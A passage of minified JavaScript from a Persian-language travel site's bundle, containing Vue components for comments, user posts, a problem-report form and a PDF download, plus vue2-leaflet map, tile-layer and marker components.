e.preventDefault(),t.getCommentsOfPost.apply(null,arguments)}}},[t._v("\n            مشاهده بیشتر\n            "),n("i",{staticClass:"fal fa-chevron-down ms-2"})])]):t._e(),t._v(" "),0==t.total?n("div",{staticClass:"pt-4 pb-3"},[t._v("نظری برای این پست ثبت نشده است")]):t._e()],2)}),[],!1,null,null,null).exports,u={name:"user-content",props:["usercontent"],data:function(){return{}}},h=Object(s.a)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"user-content"},[n("div",{staticClass:"d-flex justify-content-between align-items-center mt-3"},[n("div",{staticClass:"author d-flex align-items-center"},[n("img",{staticClass:"rounded-circle object-fit-cover",staticStyle:{height:"50px",width:"50px"},attrs:{src:t.usercontent.user?t.usercontent.user.avatar:"https://www.w3schools.com/howto/img_avatar.png",alt:"author profile"}}),t._v(" "),n("div",{staticClass:"ms-3 d-flex"},[n("div",[t._v("\n                        "+t._s(t.usercontent.user?t.usercontent.user.fullname:"مهمان")+"\n                    ")]),t._v(" "),n("div",{staticClass:"text-secondary ms-2"},[t._v("\n                        |   "+t._s(t.usercontent.created_at_j)+"\n                    ")])])])]),t._v(" "),n("div",{staticClass:"content-text user-content-wrapper"},[n("p",{staticStyle:{"font-weight":"bold"}},[t._v("\n                "+t._s(t.usercontent.subject)+"\n            ")]),t._v(" "),n("p",[t._v("\n                "+t._s(t.usercontent.comment)+"\n            ")])]),t._v(" "),n("div",{staticClass:"content-images w-100 py-2 overflow-y-scroll-thin",staticStyle:{overflow:"auto hidden"}},[n("div",{staticClass:"d-flex flex-nowrap"},t._l(t.usercontent.user_content_gallery,(function(t){return n("div",{key:"uimg-"+t.id,staticClass:"mx-1",staticStyle:{"white-space":"nowrap","min-width":"130px"}},[n("div",{staticClass:"aspect-ratio-3-2"},[n("div",{staticClass:"ratio-inner"},[n("img",{staticClass:"theme-rounded object-fit-cover w-100 h-100",attrs:{src:t.value,alt:"attraction of iran"}})])])])})),0)])]),t._v(" "),n("div",{staticClass:"my-4 custom-dash-border",staticStyle:{height:"1px"}})])}),[],!1,null,null,null).exports,d={props:["endpoint","iter"],components:{UserContent:h},data:function(){return{total:1,current:0,user_contents:[],loading:!1}},methods:{openAuthorBox:function(){this.$emit("goto")},getUserContentsOfPost:function(){this.current>=this.total||(this.loading=!0,axios.post(this.endpoint,{limit:this.current+this.iter}).then(function(t){this.total=t.data.total,this.user_contents=t.data.user_contents,this.current+=this.iter,this.loading=!1}.bind(this)))}},mounted:function(){this.getUserContentsOfPost()}},p=Object(s.a)(d,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t._l(t.user_contents,(function(t){return n("user-content",{key:t.id,attrs:{usercontent:t}})})),t._v(" "),n("div",{staticClass:"d-flex justify-content-between align-items-center mt-3"},[n("div",{staticClass:"text-secondary d-flex align-items-center"},[t._v("\n            "+t._s(t.total)+" مطلب ثبت شده\n        ")]),t._v(" "),n("div",{staticClass:"d-flex align-items-center"},[t.current<t.total?n("a",{staticClass:"dark-blue-link d-inline-flex align-items-center cursor-pointer",on:{click:function(e){return e.preventDefault(),t.getUserContentsOfPost.apply(null,arguments)}}},[t._v("\n                مشاهده بیشتر\n                "),n("i",{staticClass:"fal fa-chevron-down ms-2"})]):t._e()]),t._v(" "),n("div",[n("a",{staticClass:"btn btn-pink theme-rounded",attrs:{href:"#become-author"},on:{click:t.openAuthorBox}},[t._v("افزودن مطلب")])])])],2)}),[],!1,null,null,null).exports,f={props:["endpoint","currenturl"],data:function(){return{title:"",email:"",description:"",successfulSubmit:!1,errors:{title:[],email:[],description:[]}}},methods:{emailIsValid:function(t){return!!/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t)},submitReport:function(){var t=this;if(!this.emailIsValid(this.email))return this.errors.email=["فرمت ایمیل معتبر نیست"],this.errors.title=""==this.title.trim()?["لطفا عنوان را وارد کنید"]:[],void(this.errors.description=""==this.description.trim()?["لطفا متن پیام را وارد کنید"]:[]);this.successfulSubmit||axios.post(this.endpoint,{title:this.title,email:this.email,description:this.description,currenturl:this.currenturl}).then(function(t){iziToast.success({title:"",message:t.data.message,position:"topCenter"}),this.title="",this.email="",this.description="",this.errors={title:[],email:[],description:[]}}.bind(this)).catch((function(e){t.errors=e.response.data.errors}))}}},m=Object(s.a)(f,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.successfulSubmit?t._e():n("form",{on:{submit:function(e){return e.preventDefault(),t.submitReport.apply(null,arguments)}}},[n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.title,expression:"title"}],staticClass:"theme-rounded form-control bg-gray-5 border",attrs:{type:"text",id:"problem_title",placeholder:"عنوان مشکل"},domProps:{value:t.title},on:{input:function(e){e.target.composing||(t.title=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"problem_title"}},[t._v("عنوان مشکل *")]),t._v(" "),t.errors.title&&t.errors.title.length>0?n("div",{staticClass:"text-danger fs-sm"},[t._v("\n                "+t._s(t.errors.title[0])+"\n            ")]):t._e()]),t._v(" "),n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.email,expression:"email"}],staticClass:"theme-rounded form-control bg-gray-5 border",attrs:{type:"text",id:"problem_email",placeholder:"ایمیل"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"problem_email"}},[t._v("ایمیل")]),t._v(" "),t.errors.email&&t.errors.email.length>0?n("div",{staticClass:"text-danger fs-sm"},[t._v("\n                "+t._s(t.errors.email[0])+"\n            ")]):t._e()]),t._v(" "),n("div",{staticClass:"form-floating"},[n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.description,expression:"description"}],staticClass:"theme-rounded form-control bg-gray-5 border",staticStyle:{height:"175px",resize:"none"},attrs:{placeholder:"اگر به خطای دیگری برخورد می کنین اینجا بنویسین، اگر هم پیغام خطایی دریافت می کنید آن را درج نمایید",id:"problem_desc"},domProps:{value:t.description},on:{input:function(e){e.target.composing||(t.description=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"problem_desc"}},[t._v("شرح مشکل *")]),t._v(" "),t.errors.description&&t.errors.description.length>0?n("div",{staticClass:"text-danger fs-sm"},[t._v("\n                "+t._s(t.errors.description[0])+"\n            ")]):t._e()]),t._v(" "),t._m(0)]),t._v(" "),t.successfulSubmit?n("div",[t._v("\n        ضمن تشکر از شما، گزارش مشکل با موفقیت ثبت شد\n    ")]):t._e()])}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"mt-3 d-flex justify-content-end"},[e("button",{staticClass:"btn btn-green theme-rounded",attrs:{type:"submit"}},[this._v("\n                ارسال\n            ")])])}],!1,null,null,null).exports,_={props:["endpoint","fileName"],data:function(){return{contactInfo:"",notifSent:!1,errorMessage:""}},methods:{sendNotif:function(){this.emailIsValid(this.contactInfo)||this.mobileIsValid(this.contactInfo)?(this.errorMessage="",this.notifSent=!0):this.errorMessage="لطفا ایمیل و یا شماره همراه معتبر وارد نمایید"},emailIsValid:function(t){return!!/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t)},mobileIsValid:function(t){return!!/09\d{9}/.test(t)},downloadPDF:function(){var t=this;axios.get(this.endpoint,{responseType:"blob"}).then((function(e){var n=new Blob([e.data],{type:"application/pdf"}),i=document.createElement("a");i.href=URL.createObjectURL(n),i.download=t.fileName,i.click(),URL.revokeObjectURL(i.href),t.notifSent=!1,t.contactInfo="";var o=document.getElementById("pdfModal");bootstrap.Modal.getInstance(o).hide()})).catch((function(e){t.notifSent=!1,t.contactInfo="";var n=document.getElementById("pdfModal");bootstrap.Modal.getInstance(n).hide()}))}}},v=Object(s.a)(_,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.notifSent?t._e():n("form",{on:{submit:function(e){return e.preventDefault(),t.sendNotif.apply(null,arguments)}}},[n("div",{staticClass:"mb-3"},[t._v("آدرس ایمیل و یا شماره تماس خود را وارد کنید")]),t._v(" "),n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.contactInfo,expression:"contactInfo"}],staticClass:"form-control bg-gray-5 border theme-rounded",attrs:{type:"text",id:"contact_info_pdf",placeholder:"اطلاعات تماس"},domProps:{value:t.contactInfo},on:{input:function(e){e.target.composing||(t.contactInfo=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"contact_info_pdf"}},[t._v("ایمیل / شماره تماس")]),t._v(" "),n("div",{staticClass:"text-danger fs-sm"},[t._v("\n                "+t._s(t.errorMessage)+"\n            ")])]),t._v(" "),t._m(0)]),t._v(" "),t.notifSent?n("div",[t._m(1),t._v(" "),n("button",{staticClass:"btn btn-green theme-rounded",on:{click:t.downloadPDF}},[t._v("\n            دانلود فایل\n        ")])]):t._e()])}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"mt-3 d-flex justify-content-end"},[e("button",{staticClass:"btn btn-green theme-rounded"},[this._v("ارسال")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"mb-3"},[this._v("\n            لینک دانلود برای ایمیل/شماره تماس شما ارسال شد.\n            "),e("br"),this._v("\n            جهت دریافت مستقیم میتوانید بر روی دکمه زیر کلیک کنید.\n        ")])}],!1,null,null,null).exports,g=n("4R65"),y=function(t){var e={};for(var n in t){var i=t[n];null!=i&&(e[n]=i)}return e},b={name:"LMap",mixins:[{props:{options:{type:Object,default:function(){return{}}}}}],props:{center:{type:[Object,Array],custom:!0,default:function(){return[0,0]}},bounds:{type:[Array,Object],custom:!0,default:null},maxBounds:{type:[Array,Object],default:null},zoom:{type:Number,custom:!0,default:0},minZoom:{type:Number,default:null},maxZoom:{type:Number,default:null},paddingBottomRight:{type:Array,custom:!0,default:null},paddingTopLeft:{type:Array,custom:!0,default:null},padding:{type:Array,custom:!0,default:null},worldCopyJump:{type:Boolean,default:!1},crs:{type:Object,custom:!0,default:function(){return g.CRS.EPSG3857}},maxBoundsViscosity:{type:Number,default:null},inertia:{type:Boolean,default:null},inertiaDeceleration:{type:Number,default:null},inertiaMaxSpeed:{type:Number,default:null},easeLinearity:{type:Number,default:null},zoomAnimation:{type:Boolean,default:null},zoomAnimationThreshold:{type:Number,default:null},fadeAnimation:{type:Boolean,default:null},markerZoomAnimation:{type:Boolean,default:null},noBlockingAnimations:{type:Boolean,default:!1}},data:function(){return{ready:!1,lastSetCenter:this.center?Object(g.latLng)(this.center):null,lastSetBounds:this.bounds?Object(g.latLngBounds)(this.bounds):null,layerControl:void 0,layersToAdd:[],layersInControl:[]}},computed:{fitBoundsOptions:function(){var t={animate:!this.noBlockingAnimations&&null};return this.padding?t.padding=this.padding:(this.paddingBottomRight&&(t.paddingBottomRight=this.paddingBottomRight),this.paddingTopLeft&&(t.paddingTopLeft=this.paddingTopLeft)),t}},beforeDestroy:function(){this.debouncedMoveEndHandler&&this.debouncedMoveEndHandler.cancel(),this.mapObject&&this.mapObject.remove()},mounted:function(){var t,e,n,i,o=this,r=function(t,e){var n=e.options&&e.options.constructor===Object?e.options:{};t=t&&t.constructor===Object?t:{};var i=y(n);t=y(t);var o=e.$options.props;for(var r in t){var s=o[r]?o[r].default&&"function"==typeof o[r].default?o[r].default.call():o[r].default:Symbol("unique"),a=!1;a=Array.isArray(s)?JSON.stringify(s)===JSON.stringify(t[r]):s===t[r],i[r]&&!a?(console.warn(r+" props is overriding the value passed in the options props"),i[r]=t[r]):i[r]||(i[r]=t[r])}return i}({minZoom:this.minZoom,maxZoom:this.maxZoom,maxBounds:this.maxBounds,maxBoundsViscosity:this.maxBoundsViscosity,worldCopyJump:this.worldCopyJump,crs:this.crs,center:this.center,zoom:this.zoom,inertia:this.inertia,inertiaDeceleration:this.inertiaDeceleration,inertiaMaxSpeed:this.inertiaMaxSpeed,easeLinearity:this.easeLinearity,zoomAnimation:this.zoomAnimation,zoomAnimationThreshold:this.zoomAnimationThreshold,fadeAnimation:this.fadeAnimation,markerZoomAnimation:this.markerZoomAnimation},this);this.mapObject=Object(g.map)(this.$el,r),this.bounds&&this.fitBounds(this.bounds),this.debouncedMoveEndHandler=(t=this.moveEndHandler,e=100,(i=function(){for(var i=[],o=arguments.length;o--;)i[o]=arguments[o];var r=this;n&&clearTimeout(n),n=setTimeout((function(){t.apply(r,i),n=null}),e)}).cancel=function(){n&&clearTimeout(n)},i),this.mapObject.on("moveend",this.debouncedMoveEndHandler),this.mapObject.on("overlayadd",this.overlayAddHandler),this.mapObject.on("overlayremove",this.overlayRemoveHandler),g.DomEvent.on(this.mapObject,this.$listeners),function(t,e,n,i){var o=function(i){var o,r="set"+((o=i)&&"function"==typeof o.charAt?o.charAt(0).toUpperCase()+o.slice(1):o),s=n[i].type===Object||n[i].type===Array||Array.isArray(n[i].type);n[i].custom&&t[r]?t.$watch(i,(function(e,n){t[r](e,n)}),{deep:s}):"setOptions"===r?t.$watch(i,(function(t,n){Object(g.setOptions)(e,t)}),{deep:s}):e[r]&&t.$watch(i,(function(t,n){e[r](t)}),{deep:s})};for(var r in n)o(r)}(this,this.mapObject,this.$options.props),this.ready=!0,this.$emit("leaflet:load"),this.$nextTick((function(){o.$emit("ready",o.mapObject)}))},methods:{registerLayerControl:function(t){var e=this;this.layerControl=t,this.mapObject.addControl(t.mapObject),this.layersToAdd.forEach((function(t){e.layerControl.addLayer(t)})),this.layersToAdd=[]},addLayer:function(t,e){void 0!==t.layerType&&(void 0===this.layerControl?this.layersToAdd.push(t):this.layersInControl.find((function(e){return e.mapObject._leaflet_id===t.mapObject._leaflet_id}))||(this.layerControl.addLayer(t),this.layersInControl.push(t)));e||!1===t.visible||this.mapObject.addLayer(t.mapObject)},hideLayer:function(t){this.mapObject.removeLayer(t.mapObject)},removeLayer:function(t,e){void 0!==t.layerType&&(void 0===this.layerControl?this.layersToAdd=this.layersToAdd.filter((function(e){return e.name!==t.name})):(this.layerControl.removeLayer(t),this.layersInControl=this.layersInControl.filter((function(e){return e.mapObject._leaflet_id!==t.mapObject._leaflet_id})))),e||this.mapObject.removeLayer(t.mapObject)},setZoom:function(t,e){null!=t&&(this.mapObject.setZoom(t,{animate:!this.noBlockingAnimations&&null}),this.cacheMapView())},setCenter:function(t,e){if(null!=t){var n=Object(g.latLng)(t),i=this.lastSetCenter||this.mapObject.getCenter();i.lat===n.lat&&i.lng===n.lng||(this.lastSetCenter=n,this.mapObject.panTo(n,{animate:!this.noBlockingAnimations&&null}),this.cacheMapView(void 0,n))}},setBounds:function(t,e){if(t){var n=Object(g.latLngBounds)(t);if(n.isValid())!(this.lastSetBounds||this.mapObject.getBounds()).equals(n,0)&&(this.fitBounds(n),this.cacheMapView(n))}},setPaddingBottomRight:function(t,e){this.paddingBottomRight=t},setPaddingTopLeft:function(t,e){this.paddingTopLeft=t},setPadding:function(t,e){this.padding=t},setCrs:function(t,e){var n=this.mapObject,i=n.getBounds();n.options.crs=t,this.fitBounds(i,{animate:!1})},fitBounds:function(t,e){this.mapObject.fitBounds(t,Object.assign({},this.fitBoundsOptions,e))},moveEndHandler:function(){this.$emit("update:zoom",this.mapObject.getZoom());var t=this.mapObject.getCenter();this.$emit("update:center",t);var e=this.mapObject.getBounds();this.$emit("update:bounds",e)},overlayAddHandler:function(t){var e=this.layersInControl.find((function(e){return e.name===t.name}));e&&e.updateVisibleProp(!0)},overlayRemoveHandler:function(t){var e=this.layersInControl.find((function(e){return e.name===t.name}));e&&e.updateVisibleProp(!1)},cacheMapView:function(t,e){this.lastSetBounds=t||this.mapObject.getBounds(),this.lastSetCenter=e||this.lastSetBounds.getCenter()}}};function x(t,e,n,i,o,r,s,a,c,l){"boolean"!=typeof s&&(c=a,a=s,s=!1);var u,h="function"==typeof n?n.options:n;if(t&&t.render&&(h.render=t.render,h.staticRenderFns=t.staticRenderFns,h._compiled=!0,o&&(h.functional=!0)),i&&(h._scopeId=i),r?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),e&&e.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(r)},h._ssrRegister=u):e&&(u=s?function(t){e.call(this,l(t,this.$root.$options.shadowRoot))}:function(t){e.call(this,a(t))}),u)if(h.functional){var d=h.render;h.render=function(t,e){return u.call(e),d(t,e)}}else{var p=h.beforeCreate;h.beforeCreate=p?[].concat(p,u):[u]}return n}var w,C="undefined"!=typeof navigator&&/msie [6-9]\\b/.test(navigator.userAgent.toLowerCase());function T(t){return function(t,e){return function(t,e){var n=C?e.media||"default":t,i=P[n]||(P[n]={ids:new Set,styles:[]});if(!i.ids.has(t)){i.ids.add(t);var o=e.source;if(e.map&&(o+="\n/*# sourceURL="+e.map.sources[0]+" */",o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e.map))))+" */"),i.element||(i.element=document.createElement("style"),i.element.type="text/css",e.media&&i.element.setAttribute("media",e.media),void 0===w&&(w=document.head||document.getElementsByTagName("head")[0]),w.appendChild(i.element)),"styleSheet"in i.element)i.styles.push(o),i.element.styleSheet.cssText=i.styles.filter(Boolean).join("\n");else{var r=i.ids.size-1,s=document.createTextNode(o),a=i.element.childNodes;a[r]&&i.element.removeChild(a[r]),a.length?i.element.insertBefore(s,a[r]):i.element.appendChild(s)}}}(t,e)}}var P={};var O=x({render:function(){var t=this.$createElement;return(this._self._c||t)("div",{staticClass:"vue2leaflet-map"},[this.ready?this._t("default"):this._e()],2)},staticRenderFns:[]},(function(t){t&&t("data-v-09f270aa_0",{source:".vue2leaflet-map{height:100%;width:100%}",map:void 0,media:void 0})}),b,void 0,!1,void 0,!1,T,void 0,void 0),S=function(t){var e={};for(var n in t){var i=t[n];null!=i&&(e[n]=i)}return e},A={name:"LTileLayer",mixins:[{mixins:[{mixins:[{props:{pane:{type:String,default:"overlayPane"},attribution:{type:String,default:null,custom:!0},name:{type:String,custom:!0,default:void 0},layerType:{type:String,custom:!0,default:void 0},visible:{type:Boolean,custom:!0,default:!0}},mounted:function(){this.layerOptions={attribution:this.attribution,pane:this.pane}},beforeDestroy:function(){this.unbindPopup(),this.unbindTooltip(),this.parentContainer.removeLayer(this)},methods:{setAttribution:function(t,e){this.$parent.mapObject.attributionControl.removeAttribution(e).addAttribution(t)},setName:function(){this.parentContainer.removeLayer(this),this.visible&&this.parentContainer.addLayer(this)},setLayerType:function(){this.parentContainer.removeLayer(this),this.visible&&this.parentContainer.addLayer(this)},setVisible:function(t){this.mapObject&&(t?this.parentContainer.addLayer(this):this.parentContainer.hideLayer?this.parentContainer.hideLayer(this):this.parentContainer.removeLayer(this))},unbindTooltip:function(){var t=this.mapObject?this.mapObject.getTooltip():null;t&&t.unbindTooltip()},unbindPopup:function(){var t=this.mapObject?this.mapObject.getPopup():null;t&&t.unbindPopup()},updateVisibleProp:function(t){this.$emit("update:visible",t)}}}],props:{pane:{type:String,default:"tilePane"},opacity:{type:Number,custom:!1,default:1},zIndex:{type:Number,default:1},tileSize:{type:Number,default:256},noWrap:{type:Boolean,default:!1}},mounted:function(){this.gridLayerOptions=Object.assign({},this.layerOptions,{pane:this.pane,opacity:this.opacity,zIndex:this.zIndex,tileSize:this.tileSize,noWrap:this.noWrap})}}],props:{tms:{type:Boolean,default:!1},subdomains:{type:[String,Array],default:"abc",validator:function(t){return"string"==typeof t||!!Array.isArray(t)&&t.every((function(t){return"string"==typeof t}))}},detectRetina:{type:Boolean,default:!1}},mounted:function(){this.tileLayerOptions=Object.assign({},this.gridLayerOptions,{tms:this.tms,subdomains:this.subdomains,detectRetina:this.detectRetina})},render:function(){return null}},{props:{options:{type:Object,default:function(){return{}}}}}],props:{url:{type:String,default:null},tileLayerClass:{type:Function,default:g.tileLayer}},mounted:function(){var t=this,e=function(t,e){var n=e.options&&e.options.constructor===Object?e.options:{};t=t&&t.constructor===Object?t:{};var i=S(n);t=S(t);var o=e.$options.props;for(var r in t){var s=o[r]?o[r].default&&"function"==typeof o[r].default?o[r].default.call():o[r].default:Symbol("unique"),a=!1;a=Array.isArray(s)?JSON.stringify(s)===JSON.stringify(t[r]):s===t[r],i[r]&&!a?(console.warn(r+" props is overriding the value passed in the options props"),i[r]=t[r]):i[r]||(i[r]=t[r])}return i}(this.tileLayerOptions,this);this.mapObject=this.tileLayerClass(this.url,e),g.DomEvent.on(this.mapObject,this.$listeners),function(t,e,n,i){var o=function(i){var o,r="set"+((o=i)&&"function"==typeof o.charAt?o.charAt(0).toUpperCase()+o.slice(1):o),s=n[i].type===Object||n[i].type===Array||Array.isArray(n[i].type);n[i].custom&&t[r]?t.$watch(i,(function(e,n){t[r](e,n)}),{deep:s}):"setOptions"===r?t.$watch(i,(function(t,n){Object(g.setOptions)(e,t)}),{deep:s}):e[r]&&t.$watch(i,(function(t,n){e[r](t)}),{deep:s})};for(var r in n)o(r)}(this,this.mapObject,this.$options.props),this.parentContainer=function(t){for(var e=!1;t&&!e;)void 0===t.mapObject?t=t.$parent:e=!0;return t}(this.$parent),this.parentContainer.addLayer(this,!this.visible),this.$nextTick((function(){t.$emit("ready",t.mapObject)}))}};function k(t,e,n,i,o,r,s,a,c,l){"boolean"!=typeof s&&(c=a,a=s,s=!1);var u,h="function"==typeof n?n.options:n;if(t&&t.render&&(h.render=t.render,h.staticRenderFns=t.staticRenderFns,h._compiled=!0,o&&(h.functional=!0)),i&&(h._scopeId=i),r?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),e&&e.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(r)},h._ssrRegister=u):e&&(u=s?function(t){e.call(this,l(t,this.$root.$options.shadowRoot))}:function(t){e.call(this,a(t))}),u)if(h.functional){var d=h.render;h.render=function(t,e){return u.call(e),d(t,e)}}else{var p=h.beforeCreate;h.beforeCreate=p?[].concat(p,u):[u]}return n}var M=function(t){var e={};for(var n in t){var i=t[n];null!=i&&(e[n]=i)}return e},E={name:"LMarker",mixins:[{props:{pane:{type:String,default:"overlayPane"},attribution:{type:String,default:null,custom:!0},name:{type:String,custom:!0,default:void 0},layerType:{type:String,custom:!0,default:void 0},visible:{type:Boolean,custom:!0,default:!0}},mounted:function(){this.layerOptions={attribution:this.attribution,pane:this.pane}},beforeDestroy:function(){this.unbindPopup(),this.unbindTooltip(),this.parentContainer.removeLayer(this)},methods:{setAttribution:function(t,e){this.$parent.mapObject.attributionControl.removeAttribution(e).addAttribution(t)},setName:function(){this.parentContainer.removeLayer(this),this.visible&&this.parentContainer.addLayer(this)},setLayerType:function(){this.parentContainer.removeLayer(this),this.visible&&this.parentContainer.addLayer(this)},setVisible:function(t){this.mapObject&&(t?this.parentContainer.addLayer(this):this.parentContainer.hideLayer?this.parentContainer.hideLayer(this):this.parentContainer.removeLayer(this))},unbindTooltip:function(){var t=this.mapObject?this.mapObject.getTooltip():null;t&&t.unbindTooltip()},unbindPopup:function(){var t=this.mapObject?this.mapObject.getPopup():null;t&&t.unbindPopup()},updateVisibleProp:function(t){this.$emit("update:visible",t)}}},{props:{options:{type:Object,default:function(){return{}}}}}],props:{pane:{type:String,default:"markerPane"},draggable:{type:Boolean,custom:!0,default:!1},latLng:{type:[Object,Array],custom:!0,default:null},icon:{type:[Object],custom:!1,default:function(){return new g.Icon.Default}},opacity:{type:Number,custom:!1,default:1},zIndexOffset:{type:Number,custom:!1,default:null}},data:function(){return{ready:!1}},beforeDestroy:function(){this.debouncedLatLngSync&&this.debouncedLatLngSync.cancel()},mounted:function(){var t,e,n,i,o=this,r=function(t,e){var n=e.options&&e.options.constructor===Object?e.options:{};t=t&&t.constructor===Object?t:{};var i=M(n);t=M(t);var o=e.$options.props;for(var r in t){var s=o[r]?o[r].default&&"function"==typeof o[r].default?o[r].default.call():o[r].default:Symbol("unique"),a=!1;a=Array.isArray(s)?JSON.stringify(s)===JSON.stringify(t[r]):s===t[r],i[r]&&!a?(console.warn(r+" props is overriding the value passed in the options props"),i[r]=t[r]):i[r]||(i[r]=t[r])}return i}(Object.assign({},this.layerOptions,{icon:this.icon,zIndexOffset:this.zIndexOffset,draggable:this.draggable,opacity:this.opacity}),this);this.mapObject=Object(g.marker)(this.latLng,r),g.DomEvent.on(this.mapObject,this.$listeners),this.debouncedLatLngSync=(t=this.latLngSync,e=100,(i=function(){for(var i=[],o=arguments.length;o--;)i[o]=arguments[o];var r=this;n&&clearTimeout(n),n=setTimeout((function(){t.apply(r,i),n=null}),e)}).cancel=function(){n&&clearTimeout(n)},i),this.mapObject.on("move",this.debouncedLatLngSync),function(t,e,n,i){var o=function(i){var o,r="set"+((o=i)&&"function"==typeof o.charAt?o.charAt(0).toUpperCase()+o.slice(1):o),s=n[i].type===Object||n[i].type===Array||Array.isArray(n[i].type);n[i].custom&&t[r]?t.$watch(i,(function(e,n){t[r](e,n)}),{deep:s}):"setOptions"===r?t.$watch(i,(function(t,n){Object(g.setOptions)(e,t)}),{deep:s}):e[r]&&t.$watch(i,(function(t,n){e[r](t)}),{deep:s})};for(var r in n)o(r)}(this,this.mapObject,this.$options.props),this.parentContainer=function(t){for(var e=!1;t&&!e;)void 0===t.mapObject?t=t.$parent:e=!0;return t}(this.$parent),this.parentContainer.addLayer(this,!this.visible),this.ready=!0,this.$nextTick((function(){o.$emit("ready",o.mapObject)}))},methods:{setDraggable:function(t,e){this.mapObject.dragging&&(t?this.mapObject.dragging.enable():this.mapObject.dragging.disable())},setLatLng:function(t){if(null!=t&&this.mapObject){var e=this.mapObject.getLatLng(),n=Object(g.latLng)(t);n.lat===e.lat&&n.lng===e.lng||this.mapObject.setLatLng(n)}},latLngSync:function(t){this.$emit("update:latLng",t.latlng),this.$emit("update:lat-lng",t.latlng)}},render:function(t){return this.ready&&this.$slots.default?t("div",{style:{display:"none"}},this.$slots.default):null}};function j(t,e,n,i,o,r,s,a,c,l){"boolean"!=typeof s&&(c=a,a=s,s=!1);var u,h="function"==typeof n?n.options:n;if(t&&t.render&&(h.render=t.render,h.staticRenderFns=t.staticRenderFns,h._compiled=!0,o&&(h.functional=!0)),i&&(h._scopeId=i),r?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),e&&e.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(r)},h._ssrRegister=u):e&&(u=s?function(t){e.call(this,l(t,this.$root.$options.shadowRoot))}:function(t){e.call(this,a(t))}),u)if(h.functional){var d=h.render;h.render=function(t,e){return u.call(e),d(t,e)}}else{var p=h.beforeCreate;h.beforeCreate=p?[].concat(p,u):[u]}return n}var z=function(t){var e={};for(var n in t){var i=t[n];null!=i&&(e[n]=i)}return e};function I(t,e,n,i,o,r,s,a,c,l){"boolean"!=typeof s&&(c=a,a=s,s=!1);var u,h="function"==typeof n?n.options:n;if(t&&t.render&&(h.render=t.render,h.staticRenderFns=t.staticRenderFns,h._compiled=!0,o&&(h.functional=!0)),i&&(h._scopeId=i),r?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),e&&e.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(r)},h._ssrRegister=u):e&&(u=s?function(t){e.call(this,l(t,this.$root.$options.shadowRoot))}:function(t){e.call(this,a(t))}),u)if(h.functional){var d=h.render;h.render=function(t,e){return u.call(e),d(t,e)}}else{var p=h.beforeCreate;h.beforeCreate=p?[].concat(p,u):[u]}return n}var $=function(t){var e={};for(var n in t){var i=t[n];null!=i&&(e[n]=i)}return e};function B(t,e,n,i,o,r,s,a,c,l){"boolean"!=typeof s&&(c=a,a=s,s=!1);var u,h="function"==typeof n?n.options:n;if(t&&t.render&&(h.render=t.render,h.staticRenderFns=t.staticRenderFns,h._compiled=!0,o&&(h.functional=!0)),i&&(h._scopeId=i),r?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),e&&e.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(r)},h._ssrRegister=u):e&&(u=s?function(t){e.call(this,l(t,this.$root.$options.shadowRoot))}:function(t){e.call(this,a(t))}),u)if(h.functional){var d=h.render;h.render=function(t,e){return u.call(e),d(t,e)}}else{var p=h.beforeCreate;h.beforeCreate=p?[].concat(p,u):[u]}return n}function N(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function Z(t){for(var e=1;e<arguments.length;e++){var 